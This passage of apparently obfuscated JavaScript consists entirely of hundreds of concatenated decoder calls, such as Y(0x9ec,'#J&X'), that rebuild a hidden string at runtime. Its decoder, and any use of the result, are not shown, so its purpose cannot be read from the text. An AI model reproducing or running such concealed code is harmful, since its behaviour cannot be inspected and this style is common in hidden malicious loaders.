,'ohJF')+Y(0x9ec,'#J&X')+Y(0x181e,'D0B(')+Y(0x144c,'*Zmu')+Y(0x120,'*Zmu')+Y(0x10e,'AGl(')+Y(0xa6e,'fVfO')+Y(0x137,'8oSt')+Y(0xb8,'0IhE')+Y(0xd93,'*Zmu')+Y(0x159c,'J(DD')+Y(0x4aa,'CIrX')+Y(0x1d4,'dS9H')+Y(0x1855,'WERn')+Y(0xd52,'3l(@')+Y(0x16e5,'&O!f')+Y(0x5e6,'^m3o')+Y(0xc07,'@wa[')+Y(0xf18,'8oSt')+Y(0xc5d,'K&26')+Y(0x11a4,'!nrE')+Y(0x798,'Ts0a')+Y(0x9cf,'O2mz')+Y(0x58c,'K&26')+Y(0x136,'fVfO')+Y(0x17f6,'@wa[')+Y(0x2a7,'h7#a')+Y(0x14e5,'LkrP')+Y(0x28f,'!HKn')+Y(0x18bc,'Jfmy')+Y(0x180e,'&jiR')+Y(0x1249,'zico')+Y(0x1907,'!HKn')+Y(0xf1,'r6hy')+Y(0x4cb,'RPNQ')+Y(0x404,'6Bdl')+Y(0x1370,'ILpC')+Y(0x56f,'AGl(')+Y(0x928,'6Bdl')+Y(0x895,'&O!f')+Y(0x10f3,'LkrP')+Y(0xa5a,'!HKn')+Y(0xcd4,'RPNQ')+Y(0x1074,'#J&X')+Y(0x416,'b%@v')+Y(0x955,')Eyy')+Y(0x2fd,'@&3b')+Y(0xf65,'&jiR')+Y(0x870,'O2mz')+Y(0x50c,'J(DD')+Y(0xdae,'Jfmy')+Y(0x758,'Usc1')+Y(0x121f,'bHcD')+Y(0xbb9,'Ts0a')+Y(0xb50,'3l(@'))+(Y(0x9e1,'ZaW]')+Y(0x925,'xscG')+Y(0xad9,'LkrP')+Y(0xe96,'CIrX')+Y(0x64b,'3l(@')+Y(0x185e,'m2(%')+Y(0xc35,'#J&X')+Y(0x10e3,'AGl(')+Y(0x19c9,'xscG')+Y(0x11e9,'@&3b')+Y(0xb6d,'^m3o')+Y(0x1c8,'zzMa')+Y(0xd62,'@wa[')+Y(0xdf3,'^m3o')+Y(0xddb,'emXc')+Y(0x1626,')M4c')+Y(0x1002,'c@&m')+Y(0x15ae,'LkrP')+Y(0x4a0,'3l(@')+Y(0x18e1,'fVfO')+Y(0x14af,'RPNQ')+Y(0xe1b,'O2mz')+Y(0x1287,'*Zmu')+Y(0x10de,'ohJF')+Y(0x114,'zzMa')+Y(0x16c3,'6Bdl')+Y(0x290,'WERn')+Y(0x566,'qWvv')+Y(0x1144,'J(DD')+Y(0x1732,'&O!f')+Y(0xf7c,'&O!f')+Y(0x1c9,'Q!Si')+Y(0x166e,'O2mz')+Y(0xc2f,'J(DD')+Y(0x2ed,'ohJF')+Y(0x1185,'*Zmu')+Y(0xe73,'K&26')+Y(0x1198,'&jiR')+Y(0x13ad,'bHcD')+Y(0x108f,'bHcD')+Y(0xabe,'6Bdl')+Y(0x16dc,'@&3b')+Y(0x880,'c@&m')+Y(0x1720,'@&3b')+Y(0xa39,'RPNQ')+Y(0x2a2,'^m3o')+Y(0x1425,'r6hy')+Y(0xa69,'qWvv')+Y(0xaa6,'MYCM')+Y(0x12c2,'Ts0a')+Y(0x273,'8oSt')+Y(0xb4b,'@&3b')+Y(0x147f,'ohJF')+Y(0x86a,'&jiR')+Y(0x91b,'@wa[')+Y(0xe2e,'@&3b')+Y(0x11dc,'@&3b')+Y(0x117b,'r6hy')+Y(0x15ca,'LkrP')+Y(0xec4,'4%Nx')+Y(0x12dd,'O2mz')+Y(0x9eb,'WERn')+Y(0x114c,'fVfO')+Y(0xfe,'!HKn')+Y(0x29b,'h7#a')+Y(0x8e2,'emXc')+Y(0x6dd,'0IhE')+Y(0xd9a,'AGl(')+Y(0x965,'Xlyb')+Y(0x15b0,'&jiR')+Y(0x1200,'!nrE')+Y(0x174d,'!nrE')+Y(0x5c7,'h7#a')+Y(0x6c9,'r6hy')+Y(0x1372,'zzMa')+Y(0x1489,'@wa[')+Y(0x537,'m2(%')+Y(0x85a,'6Bdl')+Y(0x167c,'4%Nx')+Y(0x119b,'^m3o')+Y(0x307,'CIrX')+Y(0xa92,'&jiR')+Y(0x1309,'h7#a')+Y(0x830,'ILpC')+Y(0x229,'0IhE')+Y(0x11cd,'fVfO')+Y(0xc18,'X2H*')+Y(0x137a,')Eyy')+Y(0xa96,'bHcD')+Y(0x17b1,'&O!f')+Y(0x224,'zico')+Y(0x45c,'8oSt')+Y(0x13d4,'D0B(')+Y(0x55f,'4%Nx')+Y(0x1343,'Ts0a')+Y(0xb8e,'CIrX')+Y(0xc28,'m2(%')+Y(0x6a1,'#J&X')+Y(0x134c,'Ts0a')+Y(0x96d,'X2H*')+Y(0x417,'r6hy')+Y(0x2c4,'zico')+Y(0x8a5,'b%@v')+Y(0x8af,'J(DD')+Y(0x1919,'ILpC')+Y(0xa35,'dS9H')+Y(0x15f2,'c@&m')+Y(0x25e,'Usc1')+Y(0x283,'J(DD')+Y(0x1835,'4%Nx')+Y(0xac6,')Eyy')+Y(0x152c,'MYCM')+Y(0x1336,'7sr#')+Y(0x9da,'&O!f')+Y(0x58b,'qWvv')+Y(0x17b5,'RPNQ')+Y(0x140a,']X!C')+Y(0x717,'Jfmy')+Y(0x85f,'ZaW]')+Y(0x1966,'ohJF')+Y(0x11dd,'xscG')+Y(0xbde,'7sr#')+Y(0x1362,'Ts0a')+Y(0x10ea,'bHcD')+Y(0x44d,'!HKn')+Y(0x1636,'WERn')+Y(0xa70,'Usc1')+Y(0x9db,'Q!Si')+Y(0x1428,'4%Nx')+Y(0xec8,'fVfO')+Y(0x2fa,'Q!Si')+Y(0xf34,'D0B(')+Y(0xa15,'m2(%')+Y(0x185f,'b%@v')+Y(0x1118,'^m3o')+Y(0x1783,'&jiR')+Y(0xb6a,'MYCM')+Y(0x943,'*Zmu')+Y(0x14ec,'@wa[')+Y(0xa51,'ZaW]')+Y(0x1877,'J(DD')+Y(0x3b8,'CIrX')+Y(0x451,'!nrE')+Y(0xd0f,'!nrE')+Y(0x9d0,'AGl(')+Y(0xcb0,'*Zmu')+Y(0x93d,')M4c')+Y(0x4e7,'qWvv')+Y(0x1032,'Jfmy')+Y(0x5f3,'ILpC')+Y(0x1596,'CIrX')+Y(0x14d7,'8oSt')+Y(0x956,'ohJF')+Y(0x5d6,'c@&m')+Y(0x159e,'LkrP')+Y(0x1408,'Usc1')+Y(0x6e3,')M4c')+Y(0x6b0,'Usc1')+Y(0x47c,'emXc')+Y(0x1450,'fVfO')+Y(0x9d7,'@wa[')+Y(0xbb0,'emXc')+Y(0x19ce,'Q!Si')+Y(0x857,'CIrX')+Y(0x195d,'emXc')+Y(0xe15,'X2H*')+Y(0xbe7,'Jfmy')+Y(0x141a,'Usc1')+Y(0x67c,'dS9H')+Y(0x11df,'*Zmu')+Y(0x15e1,'r6hy')+Y(0x844,'6Bdl')+Y(0x15e2,']X!C')+Y(0x111b,'RPNQ')+Y(0x145c,'*Zmu')+Y(0x1044,'zico')+Y(0x14c9,'X2H*')+Y(0x8d5,'@wa[')+Y(0x15c6,'Jfmy')+Y(0x13ac,'Ts0a')+Y(0x13d6,'O2mz')+Y(0x4e8,'AGl(')+Y(0xc98,'AGl(')+Y(0x84,'ZaW]')+Y(0x105b,'Q!Si')+Y(0x1688,'h7#a')+Y(0x12f1,'xscG')+Y(0x4d3,'8oSt')+Y(0x1ec,'3l(@')+Y(0x1632,')Eyy')+Y(0xd5e,'Q!Si')+Y(0x755,'zzMa')+Y(0x116b,'fVfO')+Y(0x17a9,'!nrE')+Y(0xf14,'7sr#')+Y(0xa09,'X2H*')+Y(0xe24,'&jiR')+Y(0xe4a,'fVfO')+Y(0x1297,'X2H*')+Y(0x4b4,'X2H*'))+(Y(0x54f,'RPNQ')+Y(0xdba,'^m3o')+Y(0xb41,'K&26')+Y(0x8b7,'emXc')+Y(0x1621,'4%Nx')+Y(0x963,'&jiR')+Y(0xf13,'ohJF')+Y(0x15ef,'RPNQ')+Y(0x1645,'emXc')+Y(0xfd1,'dS9H')+Y(0x182f,']X!C')+Y(0x15db,']X!C')+Y(0xa06,'@&3b')+Y(0x91c,'!nrE')+Y(0x390,'O2mz')+Y(0x10cd,'RPNQ')+Y(0xb7f,'xscG')+Y(0x12a5,'Q!Si')+Y(0x846,'ILpC')+Y(0x15dc,'AGl(')+Y(0x1282,')Eyy')+Y(0x192d,'3l(@')+Y(0x15cc,'J(DD')+Y(0x424,'0IhE')+Y(0x132,'zico')+Y(0x1347,'!HKn')+Y(0xdc2,'AGl(')+Y(0xe59,'c@&m')+Y(0x1096,'fVfO')+Y(0x432,'!nrE')+Y(0x785,'7sr#')+Y(0x1359,'dS9H')+Y(0xba6,'Xlyb')+Y(0xbe9,'r6hy')+Y(0x1338,'ILpC')+Y(0xd7f,'Q!Si')+Y(0x694,'RPNQ')+Y(0x648,'Ts0a')+Y(0xc14,'&jiR')+Y(0x1865,'*Zmu')+Y(0xfcc,'WERn')+Y(0x172,'0IhE')+Y(0xbf9,')M4c')+Y(0x970,'fVfO')+Y(0x107a,'Q!Si')+Y(0x1400,'7sr#')+Y(0x182c,'fVfO')+Y(0x1363,'ohJF')+Y(0x270,'AGl(')+Y(0x1241,'^m3o')+Y(0x13fb,'b%@v')+Y(0x1445,'ILpC')+Y(0x185d,']X!C')+Y(0x11b0,'fVfO')+Y(0xaf0,'ZaW]')+Y(0xcd,'&jiR')+Y(0xda3,'ILpC')+Y(0x1541,'m2(%')+Y(0xb1f,'Q!Si')+Y(0x723,'dS9H')+Y(0xea9,'qWvv')+Y(0x10a2,'!HKn')+Y(0x1642,'O2mz')+Y(0x92a,'O2mz')+Y(0x179,'&jiR')+Y(0xe1a,'O2mz')+Y(0x1077,'@wa[')+Y(0xaea,'@wa[')+Y(0x21f,'Jfmy')+Y(0xb7,'xscG')+Y(0xac8,'zzMa')+Y(0xb4f,'Ts0a')+Y(0x18e5,'ZaW]')+Y(0xcdf,'ohJF')+Y(0x156a,'Usc1')+Y(0xe20,'ZaW]')+Y(0x2f0,'Ts0a')+Y(0x6d,'ILpC')+Y(0x5f0,'ILpC')+Y(0x633,'Q!Si')+Y(0x12d4,'b%@v')+Y(0x4b5,'emXc')+Y(0x14fd,'r6hy')+Y(0x7a6,'dS9H')+Y(0x14b4,'bHcD')+Y(0x18b5,'O2mz')+Y(0xfd6,')Eyy')+Y(0x1395,'4%Nx')+Y(0x627,'b%@v')+Y(0xf88,'ohJF')+Y(0x12ca,'zico')+Y(0x38a,'^m3o')+Y(0xb4e,'J(DD')+Y(0x376,'Xlyb')+Y(0x8f6,'D0B(')+Y(0x107,'c@&m')+Y(0xcd8,'@&3b')+Y(0xb79,'xscG')+Y(0x17d,'0IhE')+Y(0x163f,'*Zmu')+Y(0x3ca,'CIrX')+Y(0xe6e,'ohJF')+Y(0x692,'!nrE')+Y(0x597,'b%@v')+Y(0x6a6,'X2H*')+Y(0x891,'&jiR')+Y(0x14ee,'qWvv')+Y(0xf6d,'4%Nx')+Y(0x37e,'r6hy')+Y(0xcae,'8oSt')+Y(0x178d,'h7#a')+Y(0x41d,'Jfmy')+Y(0xcbb,'!nrE')+Y(0x5f7,'ZaW]')+Y(0x9f8,'#J&X')+Y(0x748,'7sr#')+Y(0xc26,'fVfO')+Y(0x14d2,'ZaW]')+Y(0x11b9,'Ts0a')+Y(0x1e3,']X!C')+Y(0xffc,'*Zmu')+Y(0x6e0,'emXc')+Y(0x34c,'CIrX')+Y(0x400,'dS9H')+Y(0x1574,'!nrE')+Y(0x8ed,'@wa[')+Y(0x110b,'^m3o')+Y(0x96a,'6Bdl')+Y(0x95d,'4%Nx')+Y(0x2e2,'c@&m')+Y(0xaf7,'emXc')+Y(0x143f,'3l(@')+Y(0xb66,'7sr#')+Y(0xa7d,'!HKn')+Y(0x5f5,'ZaW]')+Y(0x13c0,'r6hy')+Y(0x18f6,'#J&X')+Y(0xde5,'MYCM')+Y(0x7e,'r6hy')+Y(0x16ba,'Q!Si')+Y(0x9c7,']X!C')+Y(0x179f,'ZaW]')+Y(0x145,'r6hy')+Y(0xd56,'dS9H')+Y(0x217,'zzMa')+Y(0x122a,'D0B(')+Y(0x4a7,'@&3b')+Y(0x12ed,'bHcD')+Y(0x13de,'D0B(')+Y(0x7a5,'r6hy')+Y(0x16b0,']X!C')+Y(0x15e5,'MYCM')+Y(0xcf6,'@wa[')+Y(0x5c8,'MYCM')+Y(0x11c9,'3l(@')+Y(0x843,'J(DD')+Y(0x183f,'Jfmy')+Y(0x7c2,'D0B(')+Y(0x128c,'@wa[')+Y(0x9d9,'*Zmu')+Y(0x16e4,'X2H*')+Y(0x4a4,')M4c')+Y(0xd6a,'@&3b')+Y(0x908,'zzMa')+Y(0x832,'X2H*')+Y(0xd8b,'0IhE')+Y(0x12d9,'@wa[')+Y(0x1204,'r6hy')+Y(0x53b,'6Bdl')+Y(0x12fc,'zico')+Y(0x2b5,'ZaW]')+Y(0xf6c,'7sr#')+Y(0x17a3,'m2(%')+Y(0x14c8,'J(DD')+Y(0x14df,'@&3b')+Y(0x26d,'0IhE')+Y(0x1341,'MYCM')+Y(0xa47,'fVfO')+Y(0xe3d,'Jfmy')+Y(0x104b,')Eyy')+Y(0x7df,'8oSt')+Y(0x164f,'dS9H')+Y(0xdc9,'@&3b')+Y(0xccf,'ohJF')+Y(0x154f,'LkrP')+Y(0x601,'Jfmy')+Y(0x1257,'ILpC')+Y(0x1465,'ZaW]')+Y(0xb1d,'Usc1')+Y(0x3f3,'emXc')+Y(0x17b3,'O2mz')+Y(0x164d,'Xlyb')+Y(0x448,'8oSt')+Y(0xa72,'CIrX')+Y(0x14c7,'m2(%')+Y(0x1816,'Jfmy')+Y(0xad3,'^m3o')+Y(0x94,'*Zmu')+Y(0x182b,'ohJF')+Y(0x9b4,'ohJF'))+(Y(0x175c,'Usc1')+Y(0x156f,'ILpC')+Y(0xa73,'AGl(')+Y(0x2cd,'h7#a')+Y(0x163,'r6hy')+Y(0x9cd,'b%@v')+Y(0x1731,'!HKn')+Y(0x1866,'Usc1')+Y(0xc5f,'r6hy')+Y(0x1627,'xscG')+Y(0xc4a,'dS9H')+Y(0x13ba,'fVfO')+Y(0x1107,'4%Nx')+Y(0x1379,'6Bdl')+Y(0x1509,'zico')+Y(0xe09,'3l(@')+Y(0xf07,'6Bdl')+Y(0xc00,'4%Nx')+Y(0x958,'!HKn')+Y(0x64c,'O2mz')+Y(0x16bb,'WERn')+Y(0x516,'!HKn')+Y(0x4b0,'c@&m')+Y(0x410,'xscG')+Y(0x113c,'6Bdl')+Y(0xcf5,'!HKn')+Y(0x81b,'fVfO')+Y(0x42d,'r6hy')+Y(0x1cd,'c@&m')+Y(0xe49,'AGl(')+Y(0x16df,'@wa[')+Y(0xc11,'K&26')+Y(0x3cb,'0IhE')+Y(0x1223,'#J&X')+Y(0x61e,'h7#a')+Y(0x13ed,'c@&m')+Y(0xdb9,'zico')+Y(0x1738,'&jiR')+Y(0xf71,'Q!Si')+Y(0xe29,']X!C')+Y(0x1538,'CIrX')+Y(0xcb,'4%Nx')+Y(0x61d,'@&3b')+Y(0x1846,'4%Nx')+Y(0xa60,'6Bdl')+Y(0x177b,'Ts0a')+Y(0x98e,'h7#a')+Y(0x109c,'#J&X')+Y(0xdb7,'0IhE')+Y(0xf70,'zzMa')+Y(0x1615,'!HKn')+Y(0x1218,'#J&X')+Y(0x12b2,'Q!Si')+Y(0x559,'4%Nx')+Y(0xc23,'Ts0a')+Y(0xe95,'X2H*')+Y(0x11b6,'m2(%')+Y(0x1424,'*Zmu')+Y(0x13cf,'zico')+Y(0x387,'6Bdl')+Y(0x195e,'AGl(')+Y(0x10a4,'dS9H')+Y(0x10d4,'@&3b')+Y(0xa79,'0IhE')+Y(0x3af,'Jfmy')+Y(0xb3a,'Xlyb')+Y(0x50b,'4%Nx')+Y(0x913,'RPNQ')+Y(0x128,')M4c')+Y(0xacb,'@wa[')+Y(0x3c2,'Xlyb')+Y(0x135,'Q!Si')+Y(0x15aa,'emXc')+Y(0xea3,'MYCM')+Y(0xabc,']X!C')+Y(0x4eb,'r6hy')+Y(0xf5c,'dS9H')+Y(0x22e,'ohJF')+Y(0x802,'#J&X')+Y(0x427,'m2(%')+Y(0x571,'LkrP')+Y(0x51e,'4%Nx')+Y(0x318,'ZaW]')+Y(0x1876,'LkrP')+Y(0x1779,'ohJF')+Y(0x1832,'X2H*')+Y(0x1788,'@wa[')+Y(0xed0,'8oSt')+Y(0x152b,'MYCM')+Y(0x769,'Ts0a')+Y(0x18a5,'b%@v')+Y(0x834,'r6hy')+Y(0x2c1,'emXc')+Y(0x13f9,'D0B(')+Y(0x123b,'K&26')+Y(0x320,'Ts0a')+Y(0x132d,'O2mz')+Y(0xecd,'K&26')+Y(0x10fa,'dS9H')+Y(0x6d1,'&O!f')+Y(0x1357,'xscG')+Y(0x887,'3l(@')+Y(0x1500,'K&26')+Y(0x133e,'Xlyb')+Y(0xc70,'3l(@')+Y(0x197,'Ts0a')+Y(0x51b,'0IhE')+Y(0x121a,'xscG')+Y(0x177c,'Jfmy')+Y(0xb81,'D0B(')+Y(0xf5a,'Q!Si')+Y(0x1653,'CIrX')+Y(0xbc2,'qWvv')+Y(0x524,'^m3o')+Y(0x605,'0IhE')+Y(0x105,'WERn')+Y(0x1981,'emXc')+Y(0x5dc,'4%Nx')+Y(0x7e8,'7sr#')+Y(0x153a,'xscG')+Y(0xf37,'7sr#')+Y(0x75,'7sr#')+Y(0x1487,'^m3o')+Y(0x3c0,'!nrE')+Y(0x1407,'&jiR')+Y(0x184b,'@wa[')+Y(0xef1,'#J&X')+Y(0x826,'7sr#')+Y(0x139a,'WERn')+Y(0xfe5,'K&26')+Y(0x1291,'Xlyb')+Y(0x18d,'zico')+Y(0xcbc,'LkrP')+Y(0x138e,'Usc1')+Y(0xa1b,'emXc')+Y(0x17b8,'WERn')+Y(0x57f,']X!C')+Y(0x774,'r6hy')+Y(0x1488,'J(DD')+Y(0x66b,'Ts0a')+Y(0xf15,'O2mz')+Y(0x409,'^m3o')+Y(0x324,'^m3o')+Y(0x6ae,'bHcD')+Y(0x166d,'zico')+Y(0x10c9,'0IhE')+Y(0xe04,'0IhE')+Y(0x2ab,'MYCM')+Y(0xfe0,'&jiR')+Y(0x6a7,'6Bdl')+Y(0x1858,'@&3b')+Y(0x4ab,'zzMa')+Y(0x1161,'r6hy')+Y(0x9de,'@wa[')+Y(0x1310,'4%Nx')+Y(0x148e,'qWvv')+Y(0x3fb,'fVfO')+Y(0x18d2,'Q!Si')+Y(0xbff,'3l(@')+Y(0x1862,'m2(%')+Y(0x43a,'ZaW]')+Y(0x1616,'r6hy')+Y(0x17a5,')Eyy')+Y(0x1015,'@wa[')+Y(0x3be,'O2mz')+Y(0xd89,'r6hy')+Y(0x528,'^m3o')+Y(0x1464,'LkrP')+Y(0x125c,'#J&X')+Y(0x66e,'^m3o')+Y(0x1989,'fVfO')+Y(0x1270,'&jiR')+Y(0x4c0,'dS9H')+Y(0x567,'WERn')+Y(0x1885,'0IhE')+Y(0x16ed,'Jfmy')+Y(0x8e,'dS9H')+Y(0xbf1,'&jiR')+Y(0x2cb,']X!C')+Y(0xf00,'0IhE')+Y(0x17af,'!HKn')+Y(0xc50,'D0B(')+Y(0x16cc,'J(DD')+Y(0x198a,'K&26')+Y(0x31e,'WERn')+Y(0x1053,'h7#a')+Y(0xdc3,'MYCM')+Y(0x197b,'Ts0a')+Y(0x5fd,'CIrX')+Y(0x188f,'7sr#')+Y(0x1028,'0IhE')+Y(0xcf1,'X2H*')+Y(0x60e,'zzMa')+Y(0x9f2,'CIrX')+Y(0xebf,'O2mz')+Y(0x6c2,'Q!Si')+Y(0xe81,'CIrX')+Y(0xce1,'^m3o')+Y(0x1730,'D0B(')+Y(0x200,'zico'))+(Y(0xdf7,')Eyy')+Y(0x11d7,'!nrE')+Y(0x1256,'4%Nx')+Y(0x860,'h7#a')+Y(0x8ca,'bHcD')+Y(0x1271,')M4c')+Y(0xfbf,'6Bdl')+Y(0x1390,'7sr#')+Y(0x4b3,'@wa[')+Y(0xca5,')M4c')+Y(0x11a0,'AGl(')+Y(0x1469,'zico')+Y(0x1416,'AGl(')+Y(0x1ef,'c@&m')+Y(0x1961,'ZaW]')+Y(0x1170,'ILpC')+Y(0x1536,'WERn')+Y(0xa12,'WERn')+Y(0x652,']X!C')+Y(0xfd7,'Xlyb')+Y(0x892,'ZaW]')+Y(0x190d,'*Zmu')+Y(0x7d2,'dS9H')+Y(0xc1b,'O2mz')+Y(0x6bb,'#J&X')+Y(0xe42,'J(DD')+Y(0x15b8,'Xlyb')+Y(0x1132,'7sr#')+Y(0x88d,'emXc')+Y(0x138a,'AGl(')+Y(0x131b,'@&3b')+Y(0x13b8,'O2mz')+Y(0x1391,']X!C')+Y(0xdfe,'h7#a')+Y(0x121,'&O!f')+Y(0xa4e,'Usc1')+Y(0x162c,'c@&m')+Y(0x6f7,'@wa[')+Y(0x16e8,'emXc')+Y(0x1736,'&O!f')+Y(0xa46,'LkrP')+Y(0xb13,'MYCM')+Y(0x18ac,']X!C')+Y(0xa3e,'MYCM')+Y(0xac1,'Xlyb')+Y(0x13f4,'Usc1')+Y(0x6f,')Eyy')+Y(0x1617,'CIrX')+Y(0xfd3,')M4c')+Y(0xd71,')Eyy')+Y(0x1307,'D0B(')+Y(0x10c6,'zzMa')+Y(0xa0f,'qWvv')+Y(0x162,'xscG')+Y(0xab3,'Ts0a')+Y(0xc88,'zico')+Y(0x282,'RPNQ')+Y(0x361,'bHcD')+Y(0x284,'!nrE')+Y(0x11c8,'Ts0a')+Y(0xdd3,'Jfmy')+Y(0xefa,'#J&X')+Y(0x1482,'qWvv')+Y(0x113a,'h7#a')+Y(0xd79,'6Bdl')+Y(0xcc4,'h7#a')+Y(0x10b0,'Ts0a')+Y(0x389,'emXc')+Y(0xae8,'RPNQ')+Y(0x18a9,'O2mz')+Y(0x16fc,'D0B(')+Y(0x1650,'Ts0a')+Y(0x18c7,'AGl(')+Y(0xbd6,'m2(%')+Y(0x8b3,'fVfO')+Y(0x158e,'D0B(')+Y(0xa4,')Eyy')+Y(0x929,'WERn')+Y(0x1668,'bHcD')+Y(0x188,'LkrP')+Y(0xc25,'3l(@')+Y(0xce2,')M4c')+Y(0xae9,'&O!f')+Y(0x14d4,'zico')+Y(0x1805,'@&3b')+Y(0xd9f,'ZaW]')+Y(0x397,'MYCM')+Y(0x1324,'m2(%')+Y(0x14e2,'3l(@')+Y(0x1146,'bHcD')+Y(0xda8,'6Bdl')+Y(0x1d9,'D0B(')+Y(0x57c,'ILpC')+Y(0x1602,'!HKn')+Y(0x2ce,'@wa[')+Y(0x813,'^m3o')+Y(0x752,'ILpC')+Y(0x883,'J(DD')+Y(0xc61,'Q!Si')+Y(0x1524,'LkrP')+Y(0x142c,'@wa[')+Y(0x5ba,'Usc1')+Y(0x8a6,'ohJF')+Y(0x6de,'bHcD')+Y(0x1547,'6Bdl')+Y(0xb7c,'zzMa')+Y(0x11fa,'AGl(')+Y(0x2aa,'AGl(')+Y(0xbce,'0IhE')+Y(0x13a4,'LkrP')+Y(0x98a,'ohJF')+Y(0x78e,'6Bdl')+Y(0x1825,'zzMa')+Y(0x14a2,'fVfO')+Y(0xd78,'@wa[')+Y(0x76c,'xscG')+Y(0x75b,'fVfO')+Y(0x1279,'dS9H')+Y(0x656,'#J&X')+Y(0xd32,'8oSt')+Y(0x44b,'CIrX')+Y(0xd88,'@wa[')+Y(0xec2,'O2mz')+Y(0xbd0,'X2H*')+Y(0x77a,'K&26')+Y(0x568,'CIrX')+Y(0xa33,'zzMa')+Y(0x172d,'h7#a')+Y(0x12ac,'0IhE')+Y(0xb46,'MYCM')+Y(0xace,'@wa[')+Y(0x6df,'Q!Si')+Y(0x1329,'D0B(')+Y(0x7c4,'!nrE')+Y(0xbd,']X!C')+Y(0x19c8,'LkrP')+Y(0xaae,'8oSt')+Y(0xbab,'Usc1')+Y(0xdf2,'Usc1')+Y(0x17fb,'qWvv')+Y(0x10ce,'c@&m')+Y(0x967,'WERn')+Y(0xc40,'D0B(')+Y(0x1092,'b%@v')+Y(0x646,'^m3o')+Y(0x57b,'bHcD')+Y(0x10b4,'ZaW]')+Y(0xf60,'*Zmu')+Y(0x3f5,'#J&X')+Y(0x14e8,'dS9H')+Y(0x1214,'dS9H')+Y(0x455,')M4c')+Y(0x1706,'0IhE')+Y(0x4ce,'8oSt')+Y(0x382,'&jiR')+Y(0x5c5,'zzMa')+Y(0x20e,'emXc')+Y(0x2c9,'h7#a')+Y(0x445,')Eyy')+Y(0xe3f,'LkrP')+Y(0x1777,'7sr#')+Y(0x10f9,'!nrE')+Y(0x8a9,'4%Nx')+Y(0x1317,'ILpC')+Y(0x1f5,'zzMa')+Y(0x80d,'m2(%')+Y(0x110e,'4%Nx')+Y(0x5f4,'6Bdl')+Y(0xe3b,'fVfO')+Y(0xc67,'7sr#')+Y(0x1314,')M4c')+Y(0x144b,'0IhE')+Y(0xbd5,'fVfO')+Y(0xed9,'ohJF')+Y(0x18ee,'xscG')+Y(0x10a1,'ZaW]')+Y(0x5c0,'Jfmy')+Y(0x575,'!HKn')+Y(0x152d,'4%Nx')+Y(0x1d5,'b%@v')+Y(0xfca,'qWvv')+Y(0x19a,'#J&X')+Y(0x618,'r6hy')+Y(0x11f,'RPNQ')+Y(0x5ac,'Ts0a')+Y(0xe37,'CIrX')+Y(0x189,'O2mz')+Y(0x811,'zzMa')+Y(0x1168,'xscG')+Y(0x983,'r6hy')+Y(0x2f9,'AGl(')+Y(0x391,'!HKn')+Y(0x1875,'qWvv')+Y(0x149e,'@wa[')+Y(0x1286,'b%@v')+Y(0x1156,'6Bdl')+Y(0x4d8,'AGl(')+Y(0x2f7,'&O!f')+Y(0x1530,'MYCM')+Y(0x23b,'fVfO'))+(Y(0xcab,'bHcD')+Y(0x680,'K&26')+Y(0x18da,'emXc')+Y(0x122b,'zzMa')+Y(0x1657,'xscG')+Y(0xb33,'6Bdl')+Y(0xb57,'!nrE')+Y(0x72c,'MYCM')+Y(0x1641,'#J&X')+Y(0xfc1,'zico')+Y(0x6e1,'WERn')+Y(0x1376,'RPNQ')+Y(0x67f,'@wa[')+Y(0x7a9,'7sr#')+Y(0x799,'Usc1')+Y(0x685,'7sr#')+Y(0x1571,'m2(%')+Y(0xe01,'Usc1')+Y(0xb08,'emXc')+Y(0xd7c,']X!C')+Y(0x5d2,'J(DD')+Y(0x92,'bHcD')+Y(0xdee,'8oSt')+Y(0x905,'8oSt')+Y(0x3dd,'CIrX')+Y(0xbe5,'!HKn')+Y(0x263,'ILpC')+Y(0x31d,'0IhE')+Y(0x1039,'dS9H')+Y(0x7d3,'0IhE')+Y(0xe4b,'3l(@')+Y(0x11ae,'xscG')+Y(0xef2,'ohJF')+Y(0x1560,'@wa[')+Y(0xd95,'emXc')+Y(0x1332,'AGl(')+Y(0xd66,'3l(@')+Y(0x589,')Eyy')+Y(0x16ad,'fVfO')+Y(0x1355,'&jiR')+Y(0xee3,')Eyy')+Y(0x79f,'MYCM')+Y(0x196a,'AGl(')+Y(0x97d,'ohJF')+Y(0xeb6,'MYCM')+Y(0x18ea,'Usc1')+Y(0x91f,'ohJF')+Y(0x19b4,'!HKn')+Y(0x915,'LkrP')+Y(0x41a,'7sr#')+Y(0x14e1,'LkrP')+Y(0x4a1,'J(DD')+Y(0x32c,'ohJF')+Y(0x182d,'Ts0a')+Y(0x768,'WERn')+Y(0x1930,'@&3b')+Y(0x13ae,'WERn')+Y(0x17bc,'!nrE')+Y(0x12ea,'#J&X')+Y(0x11e,'AGl(')+Y(0x6e2,'fVfO')+Y(0x12a8,'*Zmu')+Y(0x1239,'Jfmy')+Y(0x484,'&O!f')+Y(0xc83,'h7#a')+Y(0x5b6,'6Bdl')+Y(0x150f,'LkrP')+Y(0x1752,'LkrP')+Y(0xbbf,')M4c')+Y(0x93a,')M4c')+Y(0x100f,'emXc')+Y(0x1665,'&O!f')+Y(0x131d,'Usc1')+Y(0xf61,'dS9H')+Y(0xbbb,'Usc1')+Y(0x16d5,'r6hy')+Y(0x11fd,'4%Nx')+Y(0x743,'J(DD')+Y(0x186f,'X2H*')+Y(0x1918,'LkrP')+Y(0x114a,'7sr#')+Y(0x8ff,'!nrE')+Y(0x12bc,'fVfO')+Y(0x17cf,'K&26')+Y(0x469,'D0B(')+Y(0x176,'Jfmy')+Y(0x1265,'K&26')+Y(0xa9d,'!HKn')+Y(0x4ac,'m2(%')+Y(0x13a8,'m2(%')+Y(0x85,'@&3b')+Y(0xdbe,'&O!f')+Y(0x159a,'WERn')+Y(0x50f,'AGl(')+Y(0xdb2,'h7#a')+Y(0x919,'#J&X')+Y(0x24c,'ohJF')+Y(0x1187,'O2mz')+Y(0x18a8,'WERn')+Y(0xd4a,'8oSt')+Y(0x158d,'AGl(')+Y(0x347,'7sr#')+Y(0xee4,'^m3o')+Y(0x651,'ZaW]')+Y(0x51a,'J(DD')+Y(0x159f,'*Zmu')+Y(0x79,'ZaW]')+Y(0x6eb,'Ts0a')+Y(0x120a,'RPNQ')+Y(0xca8,'7sr#')+Y(0x171,'RPNQ')+Y(0x941,'qWvv')+Y(0x18cf,'c@&m')+Y(0xb61,'8oSt')+Y(0x978,'r6hy')+Y(0x1756,'!nrE')+Y(0x1294,'K&26')+Y(0x13df,']X!C')+Y(0x1064,'!nrE')+Y(0xb5c,'&jiR')+Y(0x137b,')Eyy')+Y(0x89f,'CIrX')+Y(0x81,'#J&X')+Y(0x16f1,'#J&X')+Y(0x16c2,'Usc1')+Y(0x1164,'xscG')+Y(0x5c2,'K&26')+Y(0xd90,'ILpC')+Y(0x986,'AGl(')